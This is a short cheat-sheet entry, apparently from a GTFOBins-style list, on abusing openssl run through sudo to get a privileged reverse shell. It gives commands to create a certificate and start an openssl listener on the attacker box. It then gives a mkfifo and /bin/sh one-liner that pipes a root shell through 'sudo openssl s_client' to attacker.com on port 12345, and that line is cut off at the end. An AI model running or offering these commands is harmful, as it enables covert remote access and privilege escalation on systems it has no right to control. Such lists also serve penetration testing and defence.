 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
To receive the shell run the following on the attacker box:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
Communication between attacker and target will be encrypted.
RHOST=attacker.com
RPORT=12345
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | sudo openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; r